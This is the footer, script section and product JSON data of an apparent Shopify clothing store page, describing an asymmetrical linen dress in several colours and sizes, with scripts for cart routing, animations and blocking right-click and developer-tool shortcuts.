                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Legal notice</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>
<div style="background-color: #121212; text-align: center; padding: 20px 0; font-size: 14px; color: #fff;">
  <p style="margin: 0;">
    Made by <a href="https://markovandpartners.com" target="_blank" rel="noopener noreferrer" style="color: #fff; text-decoration: none; font-weight: 500; transition: opacity 0.3s ease; display: inline-flex; align-items: center; gap: 6px;">
      Markov & Partners 
      <svg width="14" height="14" viewBox="0 0 14 14" fill="none" style="display: inline-block;">
        <path d="M3 11L11 3M11 3H5M11 3V9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </a>
  </p>
</div>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://adeptt.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Shop Now`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adeptt.com/products/asymmetrical-linen-dress-retora.js
body_size: 2025
content:
{"id":6936093589586,"title":"Asymmetrical linen dress - RETORA","handle":"asymmetrical-linen-dress-retora","description":"\u003cp data-mce-fragment=\"1\"\u003eUnveil your unique fashion sense with our standout IT Dress – the embodiment of fresh design and sporty elegance. Dare to be different with this striking and edgy piece, tailored for those who appreciate a touch of individuality. The asymmetrical A-line silhouette adds a contemporary twist, while the loose scoop neckline exudes a sporty yet elegant vibe. Short-sleeved and below the bust, the wide strap belt adds a dash of chic, while elasticated deep front pockets provide both style and functionality. Draping side details and elasticated ends elevate the drama, making you the center of attention.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSIZE \u0026amp; FIT:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eModel is 175cm and wears size S.\u003cbr\u003e\u003c\/p\u003e","published_at":"2024-02-22T20:00:39+02:00","created_at":"2022-08-01T15:51:12+03:00","vendor":"ADEPTT.COM","type":"DRESSES – SHORT\/MIDI","tags":[],"price":19999,"price_min":19999,"price_max":19999,"available":true,"price_varies":false,"compare_at_price":10900,"compare_at_price_min":10900,"compare_at_price_max":10900,"compare_at_price_varies":false,"variants":[{"id":40081069080658,"title":"Black \/ Ebony Green (on pic) \/ XS","option1":"Black \/ Ebony Green (on pic)","option2":"XS","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ XS","public_title":"Black \/ Ebony Green (on pic) \/ XS","options":["Black \/ Ebony Green (on pic)","XS"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694050898,"title":"Black \/ Ebony Green (on pic) \/ S","option1":"Black \/ Ebony Green (on pic)","option2":"S","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ S","public_title":"Black \/ Ebony Green (on pic) \/ S","options":["Black \/ Ebony Green (on pic)","S"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694083666,"title":"Black \/ Ebony Green (on pic) \/ M","option1":"Black \/ Ebony Green (on pic)","option2":"M","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ M","public_title":"Black \/ Ebony Green (on pic) \/ M","options":["Black \/ Ebony Green (on pic)","M"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694116434,"title":"Black \/ Ebony Green (on pic) \/ L","option1":"Black \/ Ebony Green (on pic)","option2":"L","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ L","public_title":"Black \/ Ebony Green (on pic) \/ L","options":["Black \/ Ebony Green (on pic)","L"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694149202,"title":"Black \/ Ebony Green (on pic) \/ XL","option1":"Black \/ Ebony Green (on pic)","option2":"XL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ XL","public_title":"Black \/ Ebony Green (on pic) \/ XL","options":["Black \/ Ebony Green (on pic)","XL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694181970,"title":"Black \/ Ebony Green (on pic) \/ XXL","option1":"Black \/ Ebony Green (on pic)","option2":"XXL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ XXL","public_title":"Black \/ Ebony Green (on pic) \/ XXL","options":["Black \/ Ebony Green (on pic)","XXL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694214738,"title":"Black \/ Ebony Green (on pic) \/ 3XL","option1":"Black \/ Ebony Green (on pic)","option2":"3XL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ 3XL","public_title":"Black \/ Ebony Green (on pic) \/ 3XL","options":["Black \/ Ebony Green (on pic)","3XL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48167735755088,"title":"Black \/ Linen Beige (on pic) \/ XS","option1":"Black \/ Linen Beige (on pic)","option2":"XS","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ XS","public_title":"Black \/ Linen Beige (on pic) \/ XS","options":["Black \/ Linen Beige (on pic)","XS"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48167735787856,"title":"Black \/ Linen Beige (on pic) \/ S","option1":"Black \/ Linen Beige (on pic)","option2":"S","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ S","public_title":"Black \/ Linen Beige (on pic) \/ S","options":["Black \/ Linen Beige (on pic)","S"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48167735820624,"title":"Black \/ Linen Beige (on pic) \/ M","option1":"Black \/ Linen Beige (on pic)","option2":"M","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ M","public_title":"Black \/ Linen Beige (on pic) \/ M","options":["Black \/ Linen Beige (on pic)","M"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48167735853392,"title":"Black \/ Linen Beige (on pic) \/ L","option1":"Black \/ Linen Beige (on pic)","option2":"L","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ L","public_title":"Black \/ Linen Beige (on pic) \/ L","options":["Black \/ Linen Beige (on pic)","L"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48167735886160,"title":"Black \/ Linen Beige (on pic) \/ XL","option1":"Black \/ Linen Beige (on pic)","option2":"XL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ XL","public_title":"Black \/ Linen Beige (on pic) \/ XL","options":["Black \/ Linen Beige (on pic)","XL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48167735918928,"title":"Black \/ Linen Beige (on pic) \/ XXL","option1":"Black \/ Linen Beige (on pic)","option2":"XXL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ XXL","public_title":"Black \/ Linen Beige (on pic) \/ XXL","options":["Black \/ Linen Beige (on pic)","XXL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48167735951696,"title":"Black \/ Linen Beige (on pic) \/ 3XL","option1":"Black \/ Linen Beige (on pic)","option2":"3XL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ 3XL","public_title":"Black \/ Linen Beige (on pic) \/ 3XL","options":["Black \/ Linen Beige (on pic)","3XL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694444114,"title":"Monochrome Black \/ XS","option1":"Monochrome Black","option2":"XS","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ XS","public_title":"Monochrome Black \/ XS","options":["Monochrome Black","XS"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694476882,"title":"Monochrome Black \/ S","option1":"Monochrome Black","option2":"S","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ S","public_title":"Monochrome Black \/ S","options":["Monochrome Black","S"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694509650,"title":"Monochrome Black \/ M","option1":"Monochrome Black","option2":"M","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ M","public_title":"Monochrome Black \/ M","options":["Monochrome Black","M"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694542418,"title":"Monochrome Black \/ L","option1":"Monochrome Black","option2":"L","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ L","public_title":"Monochrome Black \/ L","options":["Monochrome Black","L"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694575186,"title":"Monochrome Black \/ XL","option1":"Monochrome Black","option2":"XL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ XL","public_title":"Monochrome Black \/ XL","options":["Monochrome Black","XL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694607954,"title":"Monochrome Black \/ XXL","option1":"Monochrome Black","option2":"XXL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ XXL","public_title":"Monochrome Black \/ XXL","options":["Monochrome Black","XXL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694640722,"title":"Monochrome Black \/ 3XL","option1":"Monochrome Black","option2":"3XL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ 3XL","public_title":"Monochrome Black \/ 3XL","options":["Monochrome Black","3XL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360","\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360","\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360","\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670","\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/NB2.jpg?v=1709459670","\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/NB4.jpg?v=1709459670"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360","options":[{"name":"Color","position":1,"values":["Black \/ Ebony Green (on pic)","Black \/ Linen Beige (on pic)","Monochrome Black"]},{"name":"Size","position":2,"values":["XS","S","M","L","XL","XXL","3XL"]}],"url":"\/products\/asymmetrical-linen-dress-retora","media":[{"alt":null,"id":21472190758994,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360","width":1000},{"alt":null,"id":21472190791762,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360","width":1000},{"alt":null,"id":21472190857298,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360","width":1000},{"alt":null,"id":21472190955602,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670","width":1000},{"alt":null,"id":21472190988370,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/NB2.jpg?v=1709459670"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/NB2.jpg?v=1709459670","width":1000},{"alt":null,"id":21472191021138,"position":6,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/NB4.jpg?v=1709459670"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/NB4.jpg?v=1709459670","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}